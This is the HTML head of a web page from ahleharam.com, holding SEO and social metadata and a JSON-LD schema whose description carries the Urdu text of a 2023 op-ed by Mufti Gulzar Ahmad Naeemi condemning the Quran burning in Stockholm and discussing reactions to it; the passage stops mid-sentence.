

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahleharam.com/%D8%B3%D9%88%DB%8C%DA%88%D9%86-%D9%85%DB%8C%DA%BA-%D9%82%D8%B1%D8%A7%D9%93%D9%86-%D8%B3%D9%88%D8%B2%DB%8C/
body_size: 34906
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>سویڈن میں قرآن سوزی - Ahle Haram Pakistan</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ahleharam.com/%d8%b3%d9%88%db%8c%da%88%d9%86-%d9%85%db%8c%da%ba-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%88%d8%b2%db%8c/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="سویڈن میں قرآن سوزی - Ahle Haram Pakistan" />
<meta property="og:description" content="سویڈن میں قرآن سوزی تحریر :مفتی گلزار احمد نعیمی عید قربان کے موقع پر یورپ کے ایک اہم ملک سویڈن کے دارالخلافہ سٹاک ہوم کی جامعہ مسجد کی پارک اور مسجد کے صدر دروازہ کے سامنے ایک عراقی نژاد سویڈن کے شہری سلوان مومیکا نے پہلے قرآن مجید کی توہین کا ارتکاب کیا اور پھر&hellip;&nbsp;&lt;a href=&quot;https://ahleharam.com/%d8%b3%d9%88%db%8c%da%88%d9%86-%d9%85%db%8c%da%ba-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%88%d8%b2%db%8c/&quot; rel=&quot;bookmark&quot;&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;سویڈن میں قرآن سوزی&lt;/span&gt;&lt;/a&gt;" />
<meta property="og:url" content="https://ahleharam.com/%d8%b3%d9%88%db%8c%da%88%d9%86-%d9%85%db%8c%da%ba-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%88%d8%b2%db%8c/" />
<meta property="og:site_name" content="اہل حرم پاکستان | Ahle haram Pakistan" />
<meta property="article:publisher" content="https://www.facebook.com/gulzarahmad.naeemi" />
<meta property="article:author" content="https://www.facebook.com/muftigulzar.naeemi" />
<meta property="article:section" content="مفتی گلزار احمد نعیمی" />
<meta property="fb:app_id" content="265272413662108" />
<meta property="og:image" content="https://ahleharam.com/wp-content/uploads/2023/07/37-1024x410.jpg" />
<meta property="og:image:secure_url" content="https://ahleharam.com/wp-content/uploads/2023/07/37-1024x410.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="410" />
<meta property="og:image:alt" content="سویڈن میں قرآن سوزی" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-17T16:47:20+05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="سویڈن میں قرآن سوزی - Ahle Haram Pakistan" />
<meta name="twitter:description" content="سویڈن میں قرآن سوزی تحریر :مفتی گلزار احمد نعیمی عید قربان کے موقع پر یورپ کے ایک اہم ملک سویڈن کے دارالخلافہ سٹاک ہوم کی جامعہ مسجد کی پارک اور مسجد کے صدر دروازہ کے سامنے ایک عراقی نژاد سویڈن کے شہری سلوان مومیکا نے پہلے قرآن مجید کی توہین کا ارتکاب کیا اور پھر&hellip;&nbsp;&lt;a href=&quot;https://ahleharam.com/%d8%b3%d9%88%db%8c%da%88%d9%86-%d9%85%db%8c%da%ba-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%88%d8%b2%db%8c/&quot; rel=&quot;bookmark&quot;&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;سویڈن میں قرآن سوزی&lt;/span&gt;&lt;/a&gt;" />
<meta name="twitter:image" content="https://ahleharam.com/wp-content/uploads/2023/07/37-1024x410.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="akhtar" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ahleharam.com/#person","name":"\u0627\u06c1\u0644 \u062d\u0631\u0645 \u067e\u0627\u06a9\u0633\u062a\u0627\u0646 ahleharam","sameAs":["https://www.facebook.com/gulzarahmad.naeemi"],"logo":{"@type":"ImageObject","@id":"https://ahleharam.com/#logo","url":"https://ahleharam.com/wp-content/uploads/2025/07/logo-150x150.png","contentUrl":"https://ahleharam.com/wp-content/uploads/2025/07/logo-150x150.png","caption":"\u0627\u06c1\u0644 \u062d\u0631\u0645 \u067e\u0627\u06a9\u0633\u062a\u0627\u0646 | Ahle haram Pakistan","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://ahleharam.com/#logo","url":"https://ahleharam.com/wp-content/uploads/2025/07/logo-150x150.png","contentUrl":"https://ahleharam.com/wp-content/uploads/2025/07/logo-150x150.png","caption":"\u0627\u06c1\u0644 \u062d\u0631\u0645 \u067e\u0627\u06a9\u0633\u062a\u0627\u0646 | Ahle haram Pakistan","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://ahleharam.com/#website","url":"https://ahleharam.com","name":"\u0627\u06c1\u0644 \u062d\u0631\u0645 \u067e\u0627\u06a9\u0633\u062a\u0627\u0646 | Ahle haram Pakistan","publisher":{"@id":"https://ahleharam.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ahleharam.com/wp-content/uploads/2023/07/37-scaled.jpg","url":"https://ahleharam.com/wp-content/uploads/2023/07/37-scaled.jpg","width":"2560","height":"1025","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ahleharam.com/%d8%b3%d9%88%db%8c%da%88%d9%86-%d9%85%db%8c%da%ba-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%88%d8%b2%db%8c/#webpage","url":"https://ahleharam.com/%d8%b3%d9%88%db%8c%da%88%d9%86-%d9%85%db%8c%da%ba-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%88%d8%b2%db%8c/","name":"\u0633\u0648\u06cc\u0688\u0646 \u0645\u06cc\u06ba \u0642\u0631\u0627\u0653\u0646 \u0633\u0648\u0632\u06cc - Ahle Haram Pakistan","datePublished":"2023-07-17T16:47:20+05:00","dateModified":"2023-07-17T16:47:20+05:00","isPartOf":{"@id":"https://ahleharam.com/#website"},"primaryImageOfPage":{"@id":"https://ahleharam.com/wp-content/uploads/2023/07/37-scaled.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://ahleharam.com/author/akhtar/","name":"akhtar","url":"https://ahleharam.com/author/akhtar/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7f5772d72a8f5f45b0d07b7faf4d4566a51fce6aa3a74691be94099ce1531efc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7f5772d72a8f5f45b0d07b7faf4d4566a51fce6aa3a74691be94099ce1531efc?s=96&amp;d=mm&amp;r=g","caption":"akhtar","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"\u0633\u0648\u06cc\u0688\u0646 \u0645\u06cc\u06ba \u0642\u0631\u0627\u0653\u0646 \u0633\u0648\u0632\u06cc - Ahle Haram Pakistan","datePublished":"2023-07-17T16:47:20+05:00","dateModified":"2023-07-17T16:47:20+05:00","articleSection":"\u0645\u0641\u062a\u06cc \u06af\u0644\u0632\u0627\u0631 \u0627\u062d\u0645\u062f \u0646\u0639\u06cc\u0645\u06cc","author":{"@id":"https://ahleharam.com/author/akhtar/","name":"akhtar"},"publisher":{"@id":"https://ahleharam.com/#person"},"description":"\u0633\u0648\u06cc\u0688\u0646 \u0645\u06cc\u06ba \u0642\u0631\u0627\u0653\u0646 \u0633\u0648\u0632\u06cc \u062a\u062d\u0631\u06cc\u0631 :\u0645\u0641\u062a\u06cc \u06af\u0644\u0632\u0627\u0631 \u0627\u062d\u0645\u062f \u0646\u0639\u06cc\u0645\u06cc \u0639\u06cc\u062f \u0642\u0631\u0628\u0627\u0646 \u06a9\u06d2 \u0645\u0648\u0642\u0639 \u067e\u0631 \u06cc\u0648\u0631\u067e \u06a9\u06d2 \u0627\u06cc\u06a9 \u0627\u06c1\u0645 \u0645\u0644\u06a9 \u0633\u0648\u06cc\u0688\u0646 \u06a9\u06d2 \u062f\u0627\u0631\u0627\u0644\u062e\u0644\u0627\u0641\u06c1 \u0633\u0679\u0627\u06a9 \u06c1\u0648\u0645 \u06a9\u06cc \u062c\u0627\u0645\u0639\u06c1 \u0645\u0633\u062c\u062f \u06a9\u06cc \u067e\u0627\u0631\u06a9 \u0627\u0648\u0631 \u0645\u0633\u062c\u062f \u06a9\u06d2 \u0635\u062f\u0631 \u062f\u0631\u0648\u0627\u0632\u06c1 \u06a9\u06d2 \u0633\u0627\u0645\u0646\u06d2 \u0627\u06cc\u06a9 \u0639\u0631\u0627\u0642\u06cc \u0646\u0698\u0627\u062f \u0633\u0648\u06cc\u0688\u0646 \u06a9\u06d2 \u0634\u06c1\u0631\u06cc \u0633\u0644\u0648\u0627\u0646 \u0645\u0648\u0645\u06cc\u06a9\u0627 \u0646\u06d2 \u067e\u06c1\u0644\u06d2 \u0642\u0631\u0627\u0653\u0646 \u0645\u062c\u06cc\u062f \u06a9\u06cc \u062a\u0648\u06c1\u06cc\u0646 \u06a9\u0627 \u0627\u0631\u062a\u06a9\u0627\u0628 \u06a9\u06cc\u0627 \u0627\u0648\u0631 \u067e\u06be\u0631 \u0627\u0633\u06d2 \u0646\u0630\u0631 \u0627\u0653\u062a\u0634 \u06a9\u0631 \u062f\u06cc\u0627 \u06d4 \u06cc\u06c1 \u062a\u0648\u06c1\u06cc\u0646 \u067e\u0631 \u0645\u0628\u0646\u06cc \u0648\u0627\u0642\u0639\u06c1 \u0628\u0627\u0642\u0627\u0639\u062f\u06c1 \u0637\u0648\u0631 \u067e\u0631 \u0633\u0679\u0627\u06a9 \u06c1\u0648\u0645 \u06a9\u06cc \u0639\u062f\u0627\u0644\u062a \u06a9\u06cc \u0627\u062c\u0627\u0632\u062a \u0633\u06d2 \u06c1\u0648\u0627\u06d4 \u0642\u0631\u0627\u0653\u0646 \u0645\u062c\u06cc\u062f \u06a9\u0648 \u0627\u0653\u06af \u0644\u06af\u0627\u0646\u06d2 \u0648\u0627\u0644\u06d2 \u0645\u0644\u0639\u0648\u0646 \u06a9\u06cc \u062d\u0641\u0627\u0638\u062a \u06a9\u06d2 \u0644\u06cc\u06d2 \u067e\u0648\u0644\u06cc\u0633 \u06a9\u06cc \u0628\u06be\u0627\u0631\u06cc \u0646\u0641\u0631\u06cc \u062a\u0639\u06cc\u0646\u0627\u062a \u062a\u06be\u06cc\u06d4 \u0627\u0633 \u0637\u0631\u062d \u06cc\u06c1 \u0633\u0627\u0646\u062d\u06c1 \u0645\u0642\u0627\u0645\u06cc \u0639\u062f\u0627\u0644\u062a \u0627\u0648\u0631 \u062d\u06a9\u0648\u0645\u062a \u06a9\u06cc \u0633\u0631 \u067e\u0631\u0633\u062a\u06cc \u0645\u06cc\u06ba \u06c1\u0648\u0627\u06d4 \u0627\u0633 \u0633\u06d2 \u0642\u0628\u0644 \u0628\u06be\u06cc \u0627\u0633 \u0642\u0633\u0645 \u06a9\u06d2 \u062f\u0644\u062e\u0631\u0627\u0634 \u0648\u0627\u0642\u0639\u0627\u062a \u0631\u0648\u0646\u0645\u0627 \u06c1\u0648 \u0686\u06a9\u06d2 \u06c1\u06cc\u06ba\u06d4\u0628\u06cc \u0628\u06cc \u0633\u06cc \u0631\u067e\u0648\u0631\u0679 \u06a9\u06d2 \u0645\u0637\u0627\u0628\u0642 \u062c\u0646\u0648\u0631\u06cc 2023\u0645\u06cc\u06ba \u0633\u0679\u0631\u0627\u0645 \u06a9\u0631\u0633 \u0646\u0627\u0645\u06cc \u0627\u06cc\u06a9 \u0628\u0646\u06cc\u0627\u062f \u067e\u0631\u0633\u062a \u06af\u0631\u0648\u067e \u0646\u06d2 \u0627\u067e\u0646\u06d2 \u0627\u06cc\u06a9 \u0627\u062d\u062a\u062c\u0627\u062c\u06cc \u0645\u0638\u0627\u06c1\u0631\u06d2 \u0645\u06cc\u06ba \u0642\u0631\u0627\u0653\u0646 \u0645\u062c\u06cc\u062f \u06a9\u0648 \u0646\u0630\u0631 \u0627\u0653\u062a\u0634 \u06a9\u06cc\u0627 \u062a\u06be\u0627\u06d4 \u0633\u0679\u0627\u06a9 \u06c1\u0648\u0645 \u0645\u06cc\u06ba \u062a\u0631\u06a9\u06cc\u06c1 \u06a9\u06d2 \u0633\u0641\u0627\u0631\u062a \u062e\u0627\u0646\u06d2 \u06a9\u06d2 \u0633\u0627\u0645\u0646\u06d2 \u0628\u06be\u06cc \u0627\u0633\u06cc \u06af\u0631\u0648\u067e \u06a9\u06d2 \u0627\u06cc\u06a9 \u0631\u06c1\u0646\u0645\u0627 \u0631\u0627\u0633\u0645\u0648\u0633 \u067e\u0627\u0644\u0648\u0688\u0627\u0646 \u0646\u06d2 \u06a9\u0644\u0627\u0645 \u0627\u0644\u0644\u06c1 \u0646\u0630\u0631 \u0627\u0653\u062a\u0634 \u06a9\u06cc\u0627 \u062a\u06be\u0627\u06d4 \u06c1\u0645 \u062c\u0627\u0646\u062a\u06d2 \u06c1\u06cc\u06ba \u06a9\u06c1 2020\u0645\u06cc\u06ba \u0628\u06be\u06cc \u0633\u0648\u06cc\u0688\u0646 \u0645\u06cc\u06ba \u0627\u0633\u06cc \u0637\u0631\u062d \u06a9\u06cc \u0642\u0627\u0628\u0644 \u0645\u0630\u0645\u062a \u06a9\u0648\u0634\u0634 \u06a9\u06cc \u06af\u0626\u06cc\u06d4 \u0627\u0633 \u062f\u0641\u0639\u06c1 \u0639\u06cc\u062f \u0627\u0644\u0627\u0636\u062d\u06cc \u06a9\u06d2 \u0645\u0648\u0642\u0639 \u067e\u0631 \u0627\u0633 \u0642\u0627\u0628\u0644 \u0627\u0641\u0633\u0648\u0633 \u062d\u0631\u06a9\u062a \u06a9\u06cc \u0648\u062c\u06c1 \u0633\u06d2 \u067e\u0648\u0631\u06d2 \u0639\u0627\u0644\u0645 \u0627\u0633\u0644\u0627\u0645 \u0645\u06cc\u06ba \u0631\u0646\u062c\u06cc\u062f\u06af\u06cc \u0627\u0648\u0631 \u062d\u0632\u0646 \u0648 \u0645\u0644\u0627\u0644 \u06a9\u06cc \u06a9\u06cc\u0641\u06cc\u062a \u067e\u06cc\u062f\u0627 \u06c1\u0648\u0626\u06cc \u062c\u0648 \u0627\u0628\u06be\u06cc \u062a\u06a9 \u062c\u0627\u0631\u06cc \u06c1\u06d2\u06d4 \u067e\u0648\u0631\u06d2 \u0639\u0627\u0644\u0645 \u0627\u0633\u0644\u0627\u0645 \u06cc\u06ba \u0627\u0633 \u0645\u0630\u0645\u0648\u0645 \u062d\u0631\u06a9\u062a \u06a9\u06d2 \u062e\u0644\u0627\u0641 \u0631\u06cc\u0644\u06cc\u0627\u06ba \u0627\u0648\u0631 \u062c\u0644\u0648\u0633 \u0646\u06a9\u0644 \u0631\u06c1\u06d2 \u06c1\u06cc\u06ba \u060c \u067e\u0631\u06cc\u0633 \u06a9\u0627\u0646\u0641\u0631\u0646\u0633 \u060c \u0633\u0645\u06cc\u0646\u0627\u0631 \u0627\u0648\u0631 \u0627\u062c\u062a\u0645\u0627\u0639\u0627\u062a \u0645\u0646\u0639\u0642\u062f \u06c1\u0648 \u06a9\u06d2 \u062c\u0627 \u0631\u06c1\u06d2 \u06c1\u06cc\u06ba\u06d4 \u0628\u0639\u0636 \u0627\u0633\u0644\u0627\u0645\u06cc \u0645\u0645\u0627\u0644\u06a9 \u0646\u06d2 \u0628\u06c1\u062a \u0634\u062f\u06cc\u062f \u0631\u062f \u0639\u0645\u0644 \u06a9\u0627 \u0627\u0638\u06c1\u0627\u0631 \u06a9\u06cc\u0627\u06d4 \u0627\u0631\u062f\u0646 \u060c \u0627\u0633\u0644\u0627\u0645\u06cc\u06c1 \u062c\u0645\u06c1\u0648\u0631\u06cc\u06c1 \u0627\u06cc\u0631\u0627\u0646 \u0627\u0648\u0631 \u0645\u0631\u0627\u06a9\u0634 \u0646\u06d2 \u0627\u067e\u0646\u06d2 \u0633\u0641\u06cc\u0631 \u0648\u0627\u067e\u0633 \u0628\u0644\u0627 \u0644\u06cc\u06d2 \u0627\u0648 \u0627\u0653\u0626\u06cc \u0633\u06cc \u0646\u06d2 \u06c1\u0645\u06cc\u0634\u06c1 \u06a9\u06cc \u0637\u0631\u062d \u0627\u06cc\u06a9 \u06c1\u0648\u0645\u06cc\u0648 \u067e\u06cc\u062a\u06be\u06a9 \u0633\u0627 \u0628\u06cc\u0627\u0646 \u062c\u0627\u0631\u06cc \u06a9\u06cc\u0627 \u06a9\u06c1 \u0642\u0631\u0627\u0653\u0646 \u062d\u06a9\u06cc\u0645 \u06a9\u06cc \u062a\u0648\u06c1\u06cc\u0646 \u06a9\u0648 \u0631\u0648\u06a9\u0646\u06d2 \u06a9\u06d2 \u0644\u06cc\u06d2 \u0627\u062c\u062a\u0645\u0627\u0639\u06cc \u0627\u0642\u062f\u0627\u0645\u0627\u062a \u06a9\u06cc \u0636\u0631\u0648\u0631\u062a \u06c1\u06d2 \u06d4 \u0644\u06cc\u06a9\u0646 \u067e\u0648\u0631\u06cc \u062f\u0646\u06cc\u0627 \u0645\u06cc\u06ba \u0627\u06cc\u06a9 \u0634\u0631 \u0627\u0646\u06af\u06cc\u0632 \u0648\u0627\u0642\u0639\u06c1 \u067e\u0631 \u0645\u0633\u0644\u0645\u0627\u0646\u0648\u06ba \u0646\u06d2 \u0627\u067e\u0646\u06cc \u0628\u0633\u0627\u0637 \u06a9\u06d2 \u0645\u0637\u0627\u0628\u0642 \u0634\u062f\u06cc\u062f \u0631\u062f \u0639\u0645\u0644 \u062f\u06cc\u0627 \u062c\u0648 \u0628\u06c1\u062a \u0642\u0627\u0628\u0644 \u0633\u062a\u0627\u0626\u0634 \u06c1\u06d2\u06d4 \u06cc\u06c1 \u0627\u06cc\u06a9 \u062d\u0642\u06cc\u0642\u062a \u06c1\u06d2 \u06a9\u06c1 \u0686\u06cc\u0631\u0645\u06cc\u0646 \u067e\u06cc \u0679\u06cc \u0627\u0653\u0626\u06cc \u0646\u06d2 \u0633\u0648\u06cc\u0688\u0646 \u0645\u06cc\u06ba \u06c1\u0648\u0646\u06d2 \u0648\u0627\u0644\u06d2 \u0627\u0633 \u0648\u0627\u0642\u0639\u06c1 \u06a9\u06d2 \u062e\u0644\u0627\u0641 \u0633\u0628 \u0633\u06d2 \u067e\u06c1\u0644\u06d2 \u0627\u0653\u0648\u0627\u0632 \u0627\u0679\u06be\u0627\u0626\u06cc \u0645\u06af\u0631 \u0686\u0648\u0646\u06a9\u06c1 \u0648\u06c1 \u0627\u0653\u062c \u06a9\u0644 \u0632\u06cc\u0631 \u0639\u062a\u0627\u0628 \u06c1\u06cc\u06ba \u0627\u0633 \u0644\u06cc\u06d2 \u0627\u0633 \u0627\u0653\u0648\u0627\u0632 \u06a9\u0648 \u0633\u0648\u0634\u0644 \u0645\u06cc\u0688\u06cc\u0627 \u067e\u0631 \u06c1\u06cc \u0633\u0646\u0627 \u06af\u06cc\u0627 \u06d4 \u0627\u0633 \u06a9\u06d2 \u0628\u0639\u062f \u062c\u0646\u0627\u0628 \u0645\u062d\u062a\u0631\u0645 \u0634\u06c1\u0628\u0627\u0632 \u0634\u0631\u06cc\u0641 \u0648\u0632\u06cc\u0631 \u0627\u0639\u0638\u0645 \u067e\u0627\u06a9\u0633\u062a\u0627\u0646 \u0646\u06d2 \u0627\u0633 \u0648\u0627\u0642\u0639\u06c1 \u06a9\u06d2 \u062e\u0644\u0627\u0641 \u06a9\u06be\u0644 \u06a9\u0631 \u0627\u0638\u06c1\u0627\u0631 \u0645\u0630\u0645\u062a \u06a9\u06cc\u0627 \u0627\u0648\u0631 \u062c\u0645\u0639\u06c1 7\u062c\u0648\u0644\u0627\u0626\u06cc 2023\u06a9\u0648 \u06cc\u0648\u0645 \u062a\u0642\u062f\u06cc\u0633 \u0642\u0631\u0627\u0653\u0646 \u06a9\u06d2 \u0637\u0648\u0631 \u067e\u0631 \u0645\u0646\u0627\u0646\u06d2 \u06a9\u06cc \u067e\u0648\u0631\u06d2 \u067e\u0627\u06a9\u0633\u062a\u0627\u0646 \u0633\u06d2 \u0627\u067e\u06cc\u0644 \u06a9\u06cc \u06d4 \u0645\u0644\u06a9 \u0628\u06be\u0631 \u0645\u06cc\u06ba \u0631\u06cc\u0644\u06cc\u0627\u06ba \u0627\u0648\u0631 \u062c\u0644\u0648\u0633 \u0646\u06a9\u0627\u0644\u06d2 \u06af\u0626\u06d2 \u06d4 \u0633\u0648\u0627\u0644 \u067e\u06cc\u062f\u0627 \u06c1\u0648\u062a\u0627 \u06c1\u06d2 \u06a9\u06c1 \u0627\u0645\u0631\u06cc\u06a9\u06c1 \u060c \u06cc\u0648\u0631\u067e \u0627\u0648\u0631 \u0634\u0631\u0642 \u0648 \u063a\u0631\u0628 \u06a9\u06d2 \u062f\u06cc\u06af\u0631 \u063a\u06cc\u0631 \u0627\u0633\u0644\u0627\u0645\u06cc \u0645\u0645\u0627\u0644\u06a9 \u0645\u06cc\u06ba \u0627\u06cc\u0633\u06d2 \u062f\u0644 \u0633\u0648\u0632 \u0648\u0627\u0642\u0639\u0627\u062a \u06a9\u06cc\u0648\u06ba \u0631\u0648\u0646\u0645\u0627 \u06c1\u0648\u062a\u06d2 \u06c1\u06cc\u06ba \u061f\u0627\u0646 \u06a9\u06cc \u0645\u062e\u062a\u0644\u0641 \u0648\u062c\u0648\u06c1\u0627\u062a \u06c1\u06cc\u06ba \u06d4 \u0627\u06cc\u06a9 \u0628\u0646\u06cc\u0627\u062f\u06cc \u0648\u062c\u06c1 \u06cc\u06c1 \u06c1\u06d2 \u06a9\u06c1 \u06cc\u0648\u0631\u067e \u0627\u0648\u0631 \u0627\u0645\u0631\u06cc\u06a9\u06c1 \u0646\u06d2 \u062c\u0628 \u0633\u06d2 \u0645\u0630\u06c1\u0628 \u06a9\u0648 \u0627\u067e\u0646\u06cc \u0627\u062c\u062a\u0645\u0627\u0639\u06cc \u062d\u06cc\u0627\u062a \u0633\u06d2 \u0627\u0644\u06af \u06a9\u06cc\u0627 \u06c1\u06d2 \u062a\u0628 \u0633\u06d2 \u0627\u0646 \u0645\u0639\u0627\u0634\u0631\u0648\u06ba \u06a9\u0648 \u0627\u0636\u0637\u0631\u0627\u0628 \u0627\u0648\u0631 \u063a\u06cc\u0631 \u06cc\u0642\u06cc\u0646\u06cc \u06a9\u06cc \u0635\u0648\u0631\u062a \u062d\u0627\u0644 \u0646\u06d2 \u062c\u06a9\u0691 \u0631\u06a9\u06be\u0627 \u06c1\u06d2 \u06d4 \u0627\u0633 \u0645\u06cc\u06ba \u06a9\u0648\u0626\u06cc \u0634\u06a9 \u0646\u06c1\u06cc\u06ba \u06c1\u06d2 \u06a9\u06c1 \u0627\u0646 \u0645\u0645\u0627\u0644\u06a9 \u0645\u06cc\u06ba \u0645\u0627\u062f\u06cc \u062a\u0631\u0642\u06cc \u0627\u067e\u0646\u06d2 \u0639\u0631\u0648\u062c \u067e\u0631 \u06c1\u06d2 \u06d4 \u0645\u06af\u0631 \u0627\u0646\u0633\u0627\u0646 \u0635\u0631\u0641 \u0645\u0627\u062f\u06cc \u062d\u06cc\u062b\u06cc\u062a \u06c1\u06cc \u0646\u06c1\u06cc\u06ba \u0631\u06a9\u06be\u062a\u0627 \u0628\u0644\u06a9\u06c1 \u0627\u0633\u06a9\u06cc \u0631\u0648\u062d\u0627\u0646\u06cc \u062d\u06cc\u062b\u06cc\u062a \u0627\u0633\u06a9\u06cc \u0645\u0627\u062f\u06cc \u062d\u06cc\u062b\u06cc\u062a \u0633\u06d2 \u0627\u06c1\u0645 \u062a\u0631 \u06c1\u06d2\u06d4 \u062c\u0628 \u06cc\u0648\u0631\u067e \u06a9\u0627 \u0627\u0646\u0633\u0627\u0646 \u0645\u0630\u06c1\u0628 \u0633\u06d2 \u062f\u0648\u0631 \u06c1\u0648\u0627 \u062a\u0648 \u0648\u06c1 \u0627\u06cc\u06a9 \u0645\u0636\u0637\u0631\u0628 \u0627\u0646\u0633\u0627\u0646 \u06a9\u06cc \u0634\u06a9\u0644 \u0627\u062e\u062a\u06cc\u0627\u0631 \u06a9\u0631 \u06af\u06cc\u0627 \u06d4 \u0627\u0633 \u0627\u0636\u0637\u0631\u0627\u0628 \u06a9\u0648 \u0635\u0631\u0641 \u0645\u0630\u06c1\u0628 \u06c1\u06cc \u062f\u0648\u0631 \u06a9\u0631 \u0633\u06a9\u062a\u0627 \u06c1\u06d2 \u06d4 \u0627\u0633 \u06a9\u06d2 \u0627\u067e\u0646\u06d2 \u0646\u0638\u0627\u0645 \u062d\u06cc\u0627\u062a \u0645\u0630\u06c1\u0628 \u0627\u0648\u0631 \u0627\u0633\u06a9\u06cc \u0631\u0648\u0627\u06cc\u0627\u062a \u062e\u062a\u0645 \u06c1\u0648 \u0686\u06a9\u06cc \u06c1\u06cc\u06ba\u06d4 \u06cc\u0648\u0631\u067e \u0627\u0648\u0631 \u0627\u0645\u0631\u06cc\u06a9\u06c1 \u06a9\u06cc \u0637\u0631\u0641 \u06c1\u062c\u0631\u062a \u06a9\u0631\u0646\u06d2 \u0648\u0627\u0644\u06d2 \u0645\u0633\u0644\u0645\u0627\u0646\u0648\u06ba \u0646\u06d2 \u0648\u06c1\u0627\u06ba \u0628\u06be\u06cc \u0627\u067e\u0646\u06cc \u0631\u0648\u0627\u06cc\u0627\u062a \u06a9\u0648 \u0632\u0646\u062f\u06c1 \u0631\u06a9\u06be\u0627 \u06c1\u0648\u0627 \u06c1\u06d2\u06d4 \u0648\u06c1 \u0627\u067e\u0646\u06cc \u0645\u0630\u06c1\u0628\u06cc \u0631\u0648\u0627\u06cc\u0627\u062a \u06a9\u0648 \u0633\u0627\u062a\u06be \u0644\u06cc\u06a9\u0631 \u06af\u0626\u06d2 \u06c1\u06cc\u06ba\u06d4 \u0627\u06af\u0631\u0686\u06c1 \u0627\u0628 \u0648\u06c1 \u0628\u06be\u06cc \u0627\u067e\u0646\u06cc \u0627\u0648\u0644\u0627 \u062f\u0648\u06ba \u06a9\u06d2 \u062d\u0648\u0627\u0644\u06c1 \u0633\u06d2 \u067e\u0631\u06cc\u0634\u0627\u0646 \u06c1\u06cc\u06ba \u06a9\u06c1 \u062c\u0648 \u0631\u0648\u0627\u06cc\u0627\u062a \u0648\u06c1 \u0627\u067e\u0646\u06d2 \u0633\u0627\u062a\u06be \u0644\u06cc\u06a9\u0631 \u06af\u0626\u06d2 \u062a\u06be\u06d2 \u0627\u0646\u06a9\u0627 \u0627\u0646\u0639\u06a9\u0627\u0633 \u0627\u0653\u0646\u06d2 \u0648\u0627\u0644\u06cc \u0646\u0633\u0644\u0648\u06ba \u0645\u06cc\u06ba \u0646\u0638\u0631 \u0646\u06c1\u06cc\u06ba \u0627\u0653\u062a\u0627 \u062a\u0627\u06c1\u0645 \u0627\u0633\u0644\u0627\u0645 \u0628\u0637\u0648\u0631 \u0627\u06cc\u06a9 \u0636\u0627\u0628\u0637\u06c1 \u062d\u06cc\u0627\u062a \u0627\u0646 \u063a\u06cc\u0631 \u0627\u0633\u0644\u0627\u0645\u06cc \u0645\u0639\u0627\u0634\u0631\u0648\u06ba \u0645\u06cc\u06ba \u0627\u067e\u0646\u06cc \u062c\u06af\u06c1 \u0628\u0646\u0627 \u0686\u06a9\u0627 \u06c1\u06d2\u06d4 \u0627\u0633\u0644\u0627\u0645 \u0627\u06cc\u06a9 \u0645\u0636\u0628\u0648\u0637 \u0645\u0630\u06c1\u0628 \u06a9\u06d2 \u0637\u0648\u0631 \u067e\u0631 \u0627\u06c1\u0644 \u06cc\u0648\u0631\u067e \u0648 \u0627\u0645\u0631\u06cc\u06a9\u06c1 \u06a9\u0648 \u0627\u067e\u0646\u06cc \u0637\u0631\u0641 \u0645\u062a\u0648\u062c\u06c1 \u06a9\u0631 \u0631\u06c1\u0627 \u06c1\u06d2\u06d4 \u0627\u0633 \u067e\u0631 \u06cc\u0648\u0631\u067e \u06a9\u06d2 \u0627\u06c1\u0644 \u0641\u06a9\u0631 \u0648 \u062f\u0627\u0646\u0634 \u0628\u06c1\u062a \u0645\u0636\u0637\u0631\u0628 \u06c1\u06cc\u06ba \u0627\u0648\u0631 \u0627\u0633\u0644\u0627\u0645 \u06a9\u06d2 \u0628\u0627\u0631\u06d2 \u0645\u06cc\u06ba \u0627\u067e\u0646\u06d2 \u0639\u0648\u0627\u0645 \u0645\u06cc\u06ba \u063a\u0644\u0637 \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u067e\u06be\u06cc\u0644\u0627 \u0631\u06c1\u06d2 \u06c1\u06cc\u06ba \u06d4 \u0648\u06c1 \u0627\u067e\u0646\u06cc \u0639\u0648\u0627\u0645 \u06a9\u0648 \u062e\u0648\u0641 \u0645\u06cc\u06ba \u0645\u0628\u062a\u0644\u0627\u0621 \u06a9\u0631 \u0631\u06c1\u06d2 \u06c1\u06cc\u06ba \u06a9\u06c1 \u0627\u06af\u0631 \u0627\u0633\u0644\u0627\u0645 \u06cc\u06c1\u0627\u06ba \u0646\u0627\u0641\u0630 \u06c1\u0648 \u06af\u06cc\u0627 \u062a\u0648 